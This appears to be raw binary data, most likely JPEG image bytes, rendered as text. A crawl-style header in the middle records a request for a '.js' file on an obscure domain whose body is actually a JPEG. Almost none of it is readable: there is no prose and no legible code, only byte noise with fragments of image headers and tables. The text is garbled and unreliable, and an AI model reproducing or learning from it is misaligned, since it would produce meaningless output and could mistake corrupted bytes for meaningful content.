0��T��o�?����o���ؼM�#�J����3��<C��A��{�%��]"9.#���RR��ڹU�����o��-?���������	���^ӵ��n�B�zm���xB��I5+����n7�3���M��_����a�{ῃ��F�*�+־?/�Z7��#s��������H�h��X�1��` %�ȚN�MX�� ���Q�_���,���Z̞$��t�z׆C��M�S:�BᦒhL�K<�.��C`U�� ������2�v�E��o[k>'��E�o'�h�H�%�Hⱃl+���#,2Y�����;�}�ǯ�h�ǥZ^H��*`σ�3�@�׽x��G]�NSnF}����X��'�Z�[@�e�b���^��֤ 3��t얁t��῀'ּGomofdv�B��H |ӎ�-����O�~ȟ���3{�Km�j��{��r�dYeQ��`�����[��/��:���Wj�]�MĨ�d�X�M\�+-K�>"Zx�]G*�6[ǻ�Hx��U�l�f������[��S�U���2�m�Y\�.y?�i{8$i��&���3�\m��ʀ��5�E~������W=��W�n�3Ayy%��v@=*�R�盒z�ڕ��w>|'��\��.�b�=�Jm�\Z��\�Z��-N��Wv��ub��k+eᙏRsf�c�2��Z��K�:��ߩ��׏�i����M�Y��_ҧ����gc�z��k�+1���)�*u��F��t�{����ل��N�u��M�v������;� g zsW��kj+��� q��(qrw��'�<k����]�����c�V���Z���|=���R�u:bHH݁{I���&�k�+�v�?I�.5��q�JxwR,�VwJݏ�����ΝUYBQ�W���Ϗ�7���o>
�9��~4|"��'�SR�D<@�k�5�L��1,�d�Z�i�nH2�#取#���f��Sp�ݟ2����oO-��1\�aiT�e(E][W/E��������u�ڗ�>�4�n��~0�g?��� ������e�ZZbo�H�m��?2r��	y'9�L6e���{*�9oh�7�/[��K��9F/�M9�~�?����S����Y����~��?6�េ_���-l���tWSP�P�7�r�+��bī��U���i��/�����M~L���2�y<�3��W��tׯ�c�ڳ�����f߉V���xt�|E�z�k^��-|I�kD��u����X��t�I��P���O��:#�ެ贍�����a~�� �E|@��&]W�z��o�u⿆v/=!���Nֱ6ݶ��y���KS���?�	T���O�(��Oڬx���Y��A����ץ�4���Ud��m�Ch6�H�D `�U\�w��� ����(��m��� �R����υ>)k�a#x�����`��y�/d<�H�y��0B����+�!�'+�q,0�#�)I�&�+��|�����q�29b�WJSWI;/F�>��>/�������ۓ�����x�� �Ι��h(����0H�m�巒7�B$�l��O4�¬~�4��\:��æ���䖻^ݼϗ�q{�Vt�V�z�����L�7�5��~��j <]�/��K��_|'�-�Z�{��Ɲq1�d ��W8� x��Ἷ�0S�_��Z�s�;�1Y�7�U����k#��� �o���x;H�.4� Em��x_�t�v�c���
�褀d@ɒ>nF~����
H��G���)¯��^�c���?�π��o^��<5q���6�qe ��,�i!
F$�60�s]{�z��?i�x��n|[si���m{>��n�d6����6�"�?u�z�@%�����#�'�?���i>�dW�D&{)#xf���G*�4y�xs�i�W���h>�5���@��-t��-n5xU&�H��%�W
��ר������W�,7���~?�G�������� �Z\��x�U������h㼊;8�;/,ʥa���y��I{�c�����ľ)�t� �k����1xZK�׊��	�ipiv����q�S�I�.ʂ�ǓOP?@��yԴ�Lx3�%�:�&��>*��#�p�}J�'�ct��W("w�����P=�� �s@�WM�m��T����^{��=ٰ@s���)����'��'��k�������+�ٟ�_�tW�����~�_���� � h��öP�� ��}�zE��3����6V郑Ҧ6z���Z��~=� �6?d����F��&������{W���5����է��I��D��w��	1��ZM���� ����i��_�S� ڷ�� �I��H����J�%���uH�h���<��\n�����0��	,�{;$�s�#�	��I�6�'�?S��>9~ֿ����Gj� ��l~�A�˥i���m��:��;t����̉�V@Ⱦ`v�*WN�{_��Y��_|m�|:��h�~�5�+-S��$�6�ir�Gٮ%���e��#
'��Rb�:�P?4?ඟ�YO��� ��ſ�����*/�#���{�i�#��hz�ki<sIn�JX�0�_���pM=Dp��J��)���7�	ˡ~�߲W��R��q�/]j>'�@���M�R��i������e�X��7+G a8��4���C�~��� /�t[���J�Z���mo�.��'H���i1%ţ�p.��Eb���ܿtvV�B�z��_�毩��sX�ޣ�O�/��Gu�Y��R�����C#� ��<�~��o����޷C����.���u*�wG�pw5�mM��rs�W���s�qV:K/jW�+��q��h�Ejf�'�u%�,����9U�4Q���<�{�n�7'c�� �%'��~3��:��l��%��u�v��A-�<�!W����啍��맊<m'��Q$��E�6�x�� �
��Y��;}[��t��*�3��\�m��O�I�/�$:U�m,2N��>{� *Xh��y��I{k�=~��I7�.t�&kV��]U"��&�w���|V��?�|;a!mD�`�%6�c��
�Rn�3����_�=�+�L+ʜ����y�]p�����4�<�:�L�� 8XR�IMݕ�g_�i��7�!Yَ<�X̍�åa&��%��<� �7�H�MN?x7M6��<��rdp�H�NI=�S8B�9$�^z�ҧ��;�~Z~F4�<L�,�<+9\GaS�I���W�W��J��P��)k9��;B���>����D��kI)��l${Y��#����5|C�r� _y�����zL�����[&y�,��J�d�mrЅ��,�Q]֕�Y�Zi:5�_�^h;�+�Wu>����/D��J�gzm��|��@����mF�xLi<�h��7+���?
�S�.�]��(��w�f���8SK�Ri�QV��<�����~���o�|r��Z�Q��y�7GC��7S��9�#�|�Q�f:8��f�� ��zن]�̰�^)ş;�� �	���ֿ<3�O�L�o�Z_�>���nga��efv/柙�)��#��p�1�.��gW_~I�|�����(�c}�n0��Z/�s��>(�S�	���玿�� u��+��n4?�j�ᇅ��e&X��֤�|%��-�J�d���\'�y/�#�QB�U������~i�)�丆�*rz5�����~������������"� �R~:�7񭮭e��[�����o�	��h�����!��U�n#�A%��}�:���ZS��+4�~G�8<:p�M�y�[�q_�"Y��_���5o�����6|${���:�n.��o��,��s[��`l"M��y_'Ƹ�$��0�%6�M�j�Aww���g�:��*q�=_�������� ��1����:�����|qx#�u��7�����#���)�m��c|�i�&����~7�S9���ߺO����ϸ��p� Q�a�Eiٿ�>t��� l���C��'� ��� �d����4���W�Ms�ּk#����x�H8˔����F��\>"2�|O���q���ۗ�?� �n~��?hK�k���U�sZ�4��xH���8V���Ht�!�ktuyR{4b�c2�q]qJ1Ils���Ϯ�e�%g�}�����?iڷ�
k�/���� ��|?�G�M�ʙ�Ԛ���cs�cM������5��[�'�����%���e��y�+k&��"��
T���+���e!7d�>.� ��b��?�]�O�o킾�g�5��;\��"|�#��XX��N��)��bH�FS�jy���/�,��� �� �X<��Ϳ�#�1�y���E������[��>�z���lA<�wdc�D�� gi?��	�f�
��?���g��<'��h:�ſ[jڪ�I�����
�9f;`
�����)��{�'�
��T���ߌco�(?��~&�>��T���ha�|;��4-wiД�0iah3吡TfB���;��g������S�~ş�ſ��?��>�h��ÿ^��k�M�f�-�獘������s���c�����cĿ?j����� ���#Y���M�^�����zu�����&Y,��<�I%L�2�K[�� ���ηM�)�Q~��$����������=� ��h/�ROM�ق����3�v��eez�BGٿ���o�� �5�|S������x��Ƕ��+���"q�� G�
�<P��̐Mx���s��S�v=��� ����?����[�u��� h�WI�-����3{:(��6����˙��PpA��C��� �v��U�:o������FS��;N�t����Ɩ3-�'��ۊO����m?ட�c���m� OԖ9� ���0��������r�¤���R�]JW{>��?����ZO�~��>��n�z�:��-�Y����*}j��l'*��\�,	�b�,7z�=c���~�~�����,W�� j-�ï��� �_�.ta��mC��m�XY�	�f���v)�p���\�������~ſ>� �9�_��߲kOڃ㦩i�|-ռei�Hm�̶n�F��X|Ԓ�@RZ���X���|o��K���8�b�?�?�(���� f���n�%�? �@,t}+MʋG��Ĩ'��,��A�x��=Ϩ� ��?~
x��
k�S�����$��t-��?����ψ4ȭ�P�GP�Vy��r$t��p��Ȧek����� �S~Ϳ�Q�<?��O�6��x��v�m5r?S�ɗ�i����������Ĳ����7��u� ����x+��� ����7࿈�;���>"Ӵ�mKZ�96zU��Ӄp�g�iZ"T��x���z?��/���l����������/|9�?��7�?<5�n��->�R�.,���e� H�loY|�Vucp���� ���(?i-���_<���e�'ǫ���^�B#�֜K�n�B����t	������ �)xZ���'��<;�M�V�clm屻�Ki=�<3"���u.(�	w���*��Kb�a�d�L����k�Smٞ�Z���ؔN[�W�=i��Iw���Դ�M��9��Ną\��p)ŭ��>�� �Q�h~мm�+{�f�d��K��U�)!2?�;��cҥ�Գv5���ϴ�p���rx+�z�J��MI��M�TX���&}I�<?��aT���5��H��QW�`�Ư���6�grs��S��GMR����%9��N�a
٪��ȥ5+hd�(�|������;�6��$W	0El`w�u��8�پjJ����cǶ����3ዠ/�8#����L��}�v�F�n�R�����v3T���^�������WW��޲>F�����_	���feԵ�cQ�H4��n�mg��B��c�%����a�U1/�/dv??m��D���.ku(����@�����gMKX�W#��{�����/�K��4�[����I[l�3�WUn�ǛWV�[��_�/L�#m^Ȇ�|��^+��kMN?C��ߊ���ܧ��,�3��l'����W�	������ ��>��/ U��&6ӡ���S�=��8����,�Ǝ!rԏ�%��g#���nT���q��|��A��	bm�$2��k�,��N ��q�8ԏMu���e�!eX�/mF]tЫ��x[�z`ּc�;.ͥ�����=����x�_'���+�J��J�Q�����y#��G�9w��� g��^I>:xW��� �y���j�\3�N_�����t��&oZ�����<� ���4�O���4�\���-��'\M�"%FU ���}k�8O�FK9<���e��/��� 七�y�_\�3[r���	����?��r|'� �p���,�A��l`MK��Тk��Ԃ;��r�40�.�B�I5�gǈ�Y|���I�����s�N!�M��)`"��L�ً�� �G�?h�/��� �q�E�Evn�1x���������Th��!��w��?"��ݸ}]9N�����|��A)Cs�?h��%��'��e���
9��F�Le��c��ᵌQ���;���Ӕtl�2E.��H���58K��+ԫ�3��%_���ƿ��� �c����_�f���|����u��-0)$�G$�,�ܒdw5ҝщ�B  PĿZ|A�{��"����Oi���Ъ��B	b�p?��)��?�_�O��/��/�(��/���߂�"|-��ڦ���-��mԑE6ω���T�q��Q�@=���r��[��J];���.����M:�N���jX�&��ݠ��$�O48�Y���(�� ��� �B<U�sJ���"� ��~$���%�|G��wP�h�|�0�ޤQ�Hї]�z��t��*1�6g��o���)� �h>5|@���5��~x�P]&i�G����%3��nX 2:ս����� E�We�C�
O� �𮷦}���~�ރ�[�WͶ�T��\�W�r���v�IlWSC�
� �� �!~��1�o��~߾!���G��ƚw��}�_k�ꖞs,
�㶉�{r�W��0p��'�MX�~1� �Lu}���������Z���/��%��2;2G{���5'����ďѯ؏�	y�9���"������"�~9]*����U�������;U��V��eies#�`����1�׾?� �)e_۶�¿�*������k#�tmJ�N}��-�{5�}{�Ud(�V��=Ig����M�� �����k��[����m�8.���}x��)� kj�|���\O�� �w��C�j䜳_x��A?�C,h?�m&	�0~�� �d�MPY�p��/����GB�	�/�ir�9����� ��|	���+~��(����Ε�o������Z:��຀���LJ�Ď�`�wuZ��y���o|w���3?g6��4h�I㟋�/�-W�.�p���R���6��*��u��S=77�೟�"� �j�-7�Q��|�j~�y��W�_�����t���.Q3|��5����F�X�m�4ϓ>� �D� ࢿ�A�������	��x;P��<�B�ȴP�8�k˛��kmO�]����#�7��I������~-j_�K� �?��|	�o�����7�V��JA��k�+C.���8���I#<�Jr�@��|�#H��_� �� �O�Q���<E� ��> �� i�/=�Ƌ���0ш��́ya���o�尽�$�w��� �y|(���CY�+�|8�񧄼M��7���t!�[�S�5hn�>Ϫ,�?����V)�[]����� �Y>����ǉh�J� �6�~�Z��]W�SY��RO0Țo�l�+���WP��h��j�g��.�{ெ�(4�h�Ӵ-.[_������v	�d�5+�qp�I9;K*�q,��v�~���q�� ����Y����'a���{��⍠�9�q�6� ��<~:��c��'d{׀���w�w~+��ZS*hv{�\缌����\�sX���UY��h��#�%��M�]x��Yd�O�5�rF<������8�g�՜}�b� ���gU�|�g�=+H�;�+A����.��l�&��aM�q��f���Vo�W#��Uc���`�W��������9dy��?��rT�b��Y�V���<�݄�SԿe�V3�,�@���Q�s�^�;�1�濍��L[��-���W�L�
+6�Ϳ�^�����.��:�_�zWJ�\����Ɨ�OKaa����B2���n0�֦��Om�����"M_\�+{xwM!ڣ����F��厭��I� �R�%�����+��3I���<q��8f.Ïlg��x�V�s����Es�y�!^��_���;x�6�U�6��X�.�BH�9��^5z�s��x�Ҽ�g�iV�~���cw3G4��L��Cs��JØ�S8]r}~�-���g��E2˲hH8�O#�j#)E���&�T[j�֞���'���U%������y��Hk���k����f|�/�+�O���x�H�-�}1�Z��l��r�^�*�ڽ�&�'q�?�C���k���d����5���Ec�M����P�M��+)T��ː[��T]H�N�0�.�#��𕯎e/YJ����g�HTup2q��ƫ9�M�ߏ��Y�U+n~W�� l�6��^ס���{[�Y �3���#��ޱ��Iir}��g|�<6��&�woq��8���Ъq±�+����7�I���-�����6�����cef9�c���D9�V�����/ռ[�x���L�Y.���I��,r@�{}Mk'td�g���4�^�T�/��:���n��mON���2m�y+xԝ4��9�J+S� ��� �oٿ�� �)�y1?/٣�'���N;#��ut�dc4��� ���~|q�t�7?�2x�á�I�v�궑�< �*��{�����&���ZI�#�����΃fn��/඗
Y]�Q�V���Y�$~��q��1�̛�/�#��|_�S� ����x4��k8�D�-�0����[��l@K���Bi=�۶�ɟ�i��o���W�?��S����!��mPx�ֱ��C�"'�4qF���*��i�u>�����s�@�pc;�I��_/|q�J"%m����=<1�%ǒTHF ��k!�Y���?�� �C� ���;���z��o�{�����Ɵe[�*�P���VӢ������X���	�2��	>gs�� ����_��q� ���?�|���?��7�|yo�E�9��[�) ����_����28Pdd����ű�W�1� ]� ���ֶz'�� `��$��_x�h&��΋�^[��Z4q���q�m�͌(β0,��gb�K�]�����|u�Z]i�3�zxr��úF��O	Ez.c�ǈ/�mGLIT�ʮm���rz:���=�r� ��<����>��:������.�׈���<C�� ���S_[��_�$�[�U���H����6g��L^�Α��~8oK����A�<%��i��V@k(�����&IK�AVA��G��t����+9a��y���C�Z.��Imf�v���DKx8�F�N�.5�g鰵���K�xn��L��-�=����/�(�(��/٣�a�k{���iQ��y��4^������.ry��O$�ʀ�4�/L�l!Ҵm:K[t	��+q�說 �U= '��vl}1� ( 
 ��P�,��!f�ረ�4s�v�0ᕔ����Üe�G�*Hۃ�:��}�M��a�R����J䜌�;������/��֔x��M2x"� Tr�P�=��VN�E
 �٥t��EIF�}G�r�Z}����ɺ�y��)#rxbX�c�,y�8�05U:�6�9q���5a�x�t��3&ϐn�5�J>���d_C��E~.Y�1fo��;�ф��λ�o�[C����zpI��^�]�+kM=O��;�A��r�!�53H�ry�沲�؏DҼ%od���#�6]�}��6��'���U�"kz]�'���O�wмAu�_�M^��B�W��2Y�.~�̤w���U�J���S��SWFN��\�Z�I촭~;K{���[Y��t�,��5�T�T_	�Q��7~��?�� ��uy�h�#�u�[=[T�.��$~hR�h �a9Os�(M�A|)���x��<�I.4/����\�����L��� 	�}��^��)Ƣ�]d�|W�kZ{�uv����GS����g���ړZ�q8�2��A�!�2�Q��Ō7��Ťl�m��!3��`����S�����>#|E�A2��o_���1h&_���]OpE5'u��T��U�l�{�+����_�gi�jR�{"�6�>����/�,+��Ut�w��X�5U���W�>�v���ܩ�rd��2?�1�&��[�W8'J����Gđ�j�Bȸ��?ֻ�5:#���G?�j��]�?����Y�Ao&�h�ˮ'�kJN.��s;��������ę&�%����vT���3q3(�e�z��6�RԾh�R��-�hq$�$I�F~s{q��"`���4)�m�m���#N�����Wj�;T^�A�ŭ5�����}v�1���: 9�6���~;�M�e�ޮ���>���X�Rs�q�Z�)�Q3���S�|%�����CL�� ^�פp�ξ� |��u~�_�k�~$�q�#��>2���
�r-�c��<�}WN�b��%ڸbDERWI���tO�����q�%῀�u�x7��zf�emua&��6�y�u��e9a��l���U���.zƣ�V�ߡ�]��n�C]��GT���C4l	VR���������i�xu<'��v�E���ZG��%��}K��7�{�m������k���@,čht�ٛƚ[��m���5�o�j��x3>�gM1^�Nw�h�mH��#�a��r1�cS�����W-m>��L&�<7�h��^���Vh���P�*�*y]���gg�O����V��m#̚�c.�{oq$6���M,��8;Xdpr)��⹈g�����ֿ��J�o�x�Px��(&��f�!ݝ?�|�?i)��7ÖZ]�1e���Xб��B�X�,y=�;XF�  P@  P@  P@t?J ���"��Mս�j��X�`nS��8��}+�gs��'�z]����^��2iP\�]C��.�M�T����I'��o�t��s��sg�٣Xͳ0$6��s׏N���Ϟ?l��s�w���Z�%�Eck�K�I2_�-��8���]8
Q�m�<L߱f_����xj��P*kX�a@�����ԺP�瀪K�����b�8�e*q[ŷE���
��e�����GZL�{�5=K����#2dyY䟧�a6�]�RQ��/�	�C�Y�_��/ x;�2�v:�E첲̪�p�xS�@�X�C���x?��%�ցcsq{3<���/Պ��3Z�A�IGc쿄E����+1@�}+ϫ�z1��������{��Wषr�,R���$�L��d� �?�E(�c��ڮ|���W�-������zciW�f�1����O^O֩E9�U�(ŵ��~\뺯��<<|S��g��6�2�0<}1JpI��*�ϰ>|/�W��-5揤����᜗sד۞p1B��N&��%s��������3���hӋg=��F?쇫j#�?��ג:�L��hK���w�~U�S��2~ݝ֥�\k[\^�"����ǭiAjy�٩ck�J\�2M�1nk�;3��$p��Q9���=�m`��e��7!��e�kO�.O�G�N���-��M��c�d��q�^�3~�� hv��o�z�?�BW.%?i�h��M8˱?8��SJ�OS�����!ụ�*� ��?A�t��۝���n�t��[ˀ6S�1ӥuSW��^N����=�� ���x?L?��v-�5�;��So>����P��
 7�A@��( �} Ϡ�y� o>����P��
 7�A@��( �} Ϡ�y� o>����P��
 7�A@��( �} !rF(��

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20250119/72b1832ff099016e4a732c03563b3104.js
body_size: 81561
content:
���� JFIF  H H  �� 0Exif  MM *    1           www.meitu.com �� C 			





	


�� C


















































�� �� ��           	
�� �   } !1AQa"q2���#B��R��$3br�	
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz���������������������������������������������������������������������������        	
�� �  w !1AQaq"2�B����	#3R�br�
$4�%�&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz��������������������������������������������������������������������������   ? �ݞ�c��>��@{j���A�屐����SOQ�[�o'j� �5� 
���n��u1���_�/Ar�7�ۘ��"��N�9b3�JOD� �c�(�\��̧'���E�rD�mQ�B߱�]�$FJPs�� �c�(�.4�A�&����� 
.�}�� i���?TZ.a�.�*6���K�\~�:�7,S�����\^�
��NAO�E� 
I��=����#��� �KZs(hG���g���Qs?d�mT�m�}6��TFM�d ���E� 
\���Q���u���%��r���Zp~���)Rq��2_�ڮ�o`#�ʟoE�)/����e�C�bxkA���+-s^�-e��X�/D*���3m��l�+�s�T�����U���WI�\�F�?L� �n�������xoP{��In���%�,��.~ld����JQ�G�u9��%M~���W��|M�Z��ۋ4ⱦ��n�:�l�1�^7N�1B�ͣ��*��s�j}���BƦ2q�
���U�=�����F��q{��JÀ����Z�[�� 7��� 1젅*�v���V|효�ܠ�����vU���	� ~��Qp��1�\���� �ĸ����_����T���rDo�$��� ߱�sDb���� ~��Tu���C� l��)I������;���_�KME� �3Փ����V�j۔��f�N��_�w���2c����S�Bn/q~���ߵ� 
�I)t�0�����T�����z/��_��'�	��ދ� ~��Sr�u�TO�1��j�5PV�G�pʣ�?®2@��cSlt�c�(����4�C��;?�� 
�Սm���1��������z��Gi3r��1��i�P';Dc�ُ𪋱�G���y	� ~��*�ŤB���B�Q��t�Q}G��v���N~E� �Erʹ�b��WiF~�>�Q� �q?Z=YI&E%����3ޥ�u)A>�ot6���
O�r.�gPR`�v���l�$F׌�p_����k��q�x�a���o�^��k��ȥ���4l����I�����gۻU{�̽����A��m�`��� ��K�EF��B��Xg#�g�\��To��xA�o¯�"=�#7̽F>���r��^���4)Xj�B5�$��S�WL~ɞ�_�dԼ#.��}�i/�K�S΋"ap')����;��G��C>�F/F֏c���4�x���|��Li�~�ɚ?�O���ښ{�A���]L��H�D`ܶ�d�5��XhF>�W����7i���<q������{-��&�F]Frp1�=1ֽj�r�1R�_�����)��M#v?�?�x��� �Cc4��qiwz�Ʒ��%�� ㎸͘cr�4��b�Dk����>Y6�.�S�����O���u�uH�<��K��,9R	9#�=��K��z��ݻ�8��i�q�G����/�����V���'R���O�ȁx�-�qZbp�uN^�����q5'ʦ�?����׍�K�x�Z����5�P�&�.-�LE�(�瑑�^j�P�v��mN�bq4�ӱ�_�5���Q��>"��SPԯ�k�۩&���b;rk-hS��I+�Mʳ�8�z��{r/cǨq]�֟I/��Ѫ������C>|���9sFj�fv��n撸�Ҁ6��꒸�n�x�K���|��+?{�J-����Ɂ���6�6����H��1^�>�?��Ҹ}\_�/@�~4���P���һ3�: �S�B�0�B3���sF�b5��S��u�K����� �>�Zwd�Ơ���5.iر�~I�����B��.4���ӻ��C�����9��){@�aV�Kg<Q�e(X�9Ո��i6�b�L�'\�҄�bt�G)ps�gw8=�t���J�����O�o�jo}KI�����㢰o�ݘ��7�����5�����6A5�8k9��[�5�S���rl�0��k���������c]y�?�j����׹;����ܔ�n
���Q8���>n�d�b�#�����d�#3�2?�*�d��ƺP2��u[CQ�����矦k'92�$lf �z��{9�1pws���!8�q� j��?3C���P�h|c���Sm"�W;0�|���H��HQ�rs�U�oQ�=�� �z��m�7ė�^A��#�K�/�0��_����)־�K�����{<�����?m_���C��찺 �W�B�yP@d )�@⾯��R��^�F�����w��~ �����=6k��U�ٴ�/NH����ݣ��w�k�s��1|����Xb(�X���^��������Ωk�c�+x8;Wp;���ӏ��l�	a��������Ն
�Svok�������Im4� �d�'q�Km�q����#��N� ���gꏇ�`h��ϻ(\��Zޙv|߆:8��NS��[h����5��,=Ԭdj��ɞX�o�zK��I����3̱Y���yb��چ���zx��SFм1un�&�"��fU�z 8��U�]��;aB��펋������GQ�������"X��M��+��73��x��x��P\��0��Ӧ�^WG�g�+��пi_�چ�i�j��Z_yWm��a��d�T� �ް�%R�IR����5�	ӍHm������' w��y�#�v�6i�<��RS��U�v����vt��ygۜ�=3J�no�V��I���O�С��Do����%&�Q�'���=U��;�~�&9$}Z�33�CN��,�'О�s�K��n5�kS�����0��%�(��v�jD�� t�u^¢�q�WP��z����pb�H/'=���h9$5�I����j[�J��=�dl��Qq�a�q�r�ޮ�ي.t|�+nK�%K�N7��4�2qL�˟�Q�؉B6.B�~u�=��2�I��֋{�V�5��7����j�R�f����������h��g�;�����ћF��R��cry=�f�v͹6(h�]� 1�]|����������d�S��{�"o��^ ���d� y��x�<]�oO/��ZGCJ��Q<+F��
��m�].W��v��
	+f��9hD���̣+�ަR�&ܛ,@<���*2c��Z��9�˝�#>��+�g�f�NA�#�[� 9>}F(),2F(0r�{.�ڞI���ʩ��b���C�n㕋���jK�&^�?;?��?��㏈t;��	�C���~�|�a+f��YW��ʪ�{l|?����]ޑ��vMyyn�PH�{t_��IqҾ֭J���~�){
�I�G���7��� ���nm~��]R��xgh�IjW����SS�?5���-YP��u�;��[����~G�/�?5�F{�uhc����U) gc�޾o3�br\�|���}nw*�2˽�e{;/�5�?�O�Ɲ���-����Kf���!pNs��_�eU�؜�J-9u�s�},]m���C��{IO�m���v�G��I�f�s�8�߽c��猴�1�mA(����gվ�I��<,b�kU�BЩ��c��^�gF��N<4�Uz�Ə�~�����'�����6�+��m-��#�rk��'4w0U*�O$��� �_�����=[K�Mô6��$k���n��f����O����qJ(�y� �V�Ϳ
<�k����ڻjn��d�( Ƨ�Ԋ��8S�r�&z�~i��g� �g�D���er	Q���(ir�V�x�98���5b��ʿNsX��B�)Mr06�ơj쎈��b���?�R�Ѥi8�x���u|~5	�
1��67F=�/!(���$�T���j�6�b��������B�VL�	�Z=�u�]B�l�j4Y!�O�/�ji<a˜���fN��hz�3����R���=G}�m���T_"Z��@
U���p�Ǩ��M$K�r�lU�v0rNVE��'~1�֯Td�]�b~b>��;���.��;y�k�,E!�9�ڵ�v9*'�Y��;��V� �kU���������� �Ep=Ϋ3:i�HT�^��L��\��Y<�󢯖A.�+B��;�T�'%Ȯϙh�����Z� �t_�i�A`�l��dػ�2�'�^J��nf}=:���mdgh���-��&��aI��Xg�ym��b�݌���y�1�GW~f����x�O��|� ���|Q��u�J�~�g�[��m�E���9�0HL��A<�@�cF�</���g-j�:�y#k���O�&o]x�W���jWm♬�t��DY W;.#����20��O�4�~��ƫ�R������?�d��%��Ǥv��=��z�jӒ��[V�m��@a򓞧5����ĝ�ـ]���R�HkWdE� � �-ֆԜcY���)��U�G��S��~���~��Ԍ_�8-�L�2�
��R�c_eQt{�+��c2���uiw��a�Uҕ�S�
�$���/�a�g4��Foh��zΓw�o�@�� �GJ����̾�R��,��ZHE�FT1V��Zu6fs���^�-fG�'O�`�2mnp{Q7;#J1z����S���㯋5.�[��u�[}�*�/�`��T�ѯ����3�U�4����f���/����iW�� o_�c�l�r�#���5�'�+����,��֖�y�6/ZJ�Տ����� >x��γcyy���V����um<�ʣ��N�u���3�����E���z�e�e��%M��[��~�_�|�	m�]�Ͼ,:ū�����.%9��y��F6���R����G������V�>l����G���~k���Y7_h�u��E';@^��	`�ct�F���1�u(���t�~Uc#H��;ᶼ�+�Ų%�r*�\���0y��T��JQ��Nj�Ѷx��]
����X�����o�4��`��{��Ō�
Ք��ӫ*R�2�� �/���o��y{�4�F�;�70��g*��IB�ގ�z�Ӛ̃�gů�8���_ÝCι]��_8����c)R��Hֶ	�&�{���� +�'�_iQխtS��%�F|�H<��aB�2|���;�g������������^��B�<P!�n���	��G �Z��+Q���ưtk��$z}׈�c)�P�R���ָ�Zk��hU�T��l�[��b�F�y�G����&�Uhë���j��&��a+֥�-d�a0��oP����Σ�YuO���5���{�|ua�U� d�&ӊ%cpS�fs�,� ��J�x��6�����h���;���=:�,��e�7fuG4��?�z'�/�3�wőac�VW��L��O2�ܿxp*�+P�JMI\���0؊jQiy\�<O���Ю|K���Aiiy��|�{w5�T�����d���8�~�_
|S(��O�qv�+d�m�?�j�ӝ8sI������s�\H�m��,��>��nP��l��Jֵ�3⏊m�5��՘G�"��+>�N�,,�|�9t��Z��6;|�`zsYU�
KV\�NS�4�^��Ķ�hę�O�)Z�"��Z-Mˏ�^��nn5x��ʐ��j�*�W���j݊���//�<In��2 �ޒ��{�J����~[��j��y(ZL�8�Z�Lp���ѿk?�:��Y�<�m�X�z�G���H�`�8�CF����5���&�v�4�
=��9�
���·�� ��9�<_g>���&o8���jr�C�����}���O�O[D&\�^Q�?�V�����,K��m�ዃ��v9E��3�W�����������N�� 2� �u�yʆ�rZ�bh�s�x,D^ƕ��|3�ru�M��s���V�4�2��nǊ�� �P� �:�4��1��,h�	� �*8�B��iE/��R�
+ݩr�����%l�Vm}7�E2�q��ץ[�k��_y������ߏ?�W�]{�/��uy�K�s�)���y8 �ڼ�f	r���{9l�S~��g�W��i�~�L�����.�y4�~�x7K'i��ю��xx%'�a_�NO�r?�C�����^ �w�T��76�^�eS�����zW�BЪ��x��ElEiC�I�w��~�^9�|���'�I�"+PIe��^��JPW<�t���)3��~���6�>�vڋ��ֵ&"���_�UF�Y~���l�x�oݛ>����qe�4���c�7_o֯fV7[Qb��$�5��tܗ�KC��f1�8�7s�o�(�����K��!���\q�q�3�Ъ���dʾ'�����\�����dh���?w��׊�1�~�4:0��n�2��'�������5Ųm�cs�����q3W�M��1���<C� ���h|;a���O��Yf�[��l��GӧS�q��t����Vg�?j��~6�zU���iwk��[�B�r@S���K'�(��g$�)���#���:�^���7�s��e���I�� �uRʣU��F53�$�Q��{%� �{尶*�c��#Y�Wn������K�V�֏���>$Ƨ���"�
/�5x� ��=3Y�
��o�-q6>�ȹ�~���ͧ��<-s>�+H^x��-�7`ǿ�qˆ���Na>"�����c�� �R	��ΑjB+�@�v��0Hm-���[� bS�M�Բ4�t�{��v|��q��Ś��OKZk����C��M�=�+�1j��NjK���>��2�Tq�j+Ku<��� �_���w�����d�-��\[u;N6`g�oJ�Ͳ�>eIJ��W�<�4���O���lt�~,~я�ͬ%�uxcҼ?s=�`�|��HS��&�k4�r���M5&���>�-��՜���=c�s�y�W�π$��������T��[�$NɃ����s�W���O(�}_����=,#����[���p_��� �*�N��/(��]`�o}urԞ[nޟx��!�c�L�b����~)����!N��V|�����%񝦁{�mF4�f�L�pŰ$�z��\'��+��\\����5���K�$��E�@��J�"�	���D��B�o�)-����S���`|��/���mό���4�qm���.Fx�5X9֫s�,]UsJ%=BMv?�1�!ZN������y�������1�N6����l�T���75?c���~/�����W�}�O�� Gi%���H<�����fN*��+&{����F�����J�K��M9º�\�
�"���^�P�c\���l��|~�/���H>-�������I�/�B�$���,ʝW�N��
�r����7sZ��x?^���p������p�<�G־�F�L"�K&|�>�x�N��z%��a/�5;O�z�r_Fb��C):�נܨF��������<���o�Ko�h-u6�B#�5� �Gz�kN�i�I3��P��	��s�}cM�ՒX'�M�)�����wPRi7��!����?�Ƶ�-F�¶V�Π��6���]-�ZE"%��w��>=k��"	x?Z{��'qn�b^�z氞Y���S�eKUs�,i�ڟ��jRj���X%����_7�p�J�w>��������w�� ���WR���<�V�n�ּe��[M��sYC�3����.�o$S�[D�D� c#��\�x(��w&y�W��;��r�F�m���bR�pI�>�OC�H�mZ=M+��{�.��$ל(]������@y�F�bj��es!x��c�J�y�<�޶�
��2�j��dF��[��rO�&� �:�8zm�a<mY�"(�)I��2��k���� �Zƌ#�*1�&����jK��z�W��9�j�(�G?�����> x�@��-~��W�"C�4冣SF����M^;�F���:��� ŷw3 ڪ����0�6��<�%i=NR?��Mk�y�)2�H���Z�aG�L㋭vԘ�|B��fg֮��Y[�?V���u��:M�獴�t��Cx!��:��wm�1����E���\��gw�٫��umk�ڥ�Og�E��̦N�9=+e��/~LK���R8�g�B������ى乆k"��>W������M� y�/"֡���� ���h�_o�	I@����Eby�8�
�YS��l?�b㥏�?eO�NF[Mz"�3ZI�z�95�2�� ����:�eRr�:�o�Ŭ֖��Ե��Hm�����9������K
�ݳҴ��|/�4Ҽ-5�֝�Jo�]��#��c�;U_u�+ZoH�C�'�L�(��|C�y�g�J79$����gN�L�jOޖ���5O
M��Ŕ��b,����RH'!Ny�+Ya夘�Z��MM7�ւڌ6�m
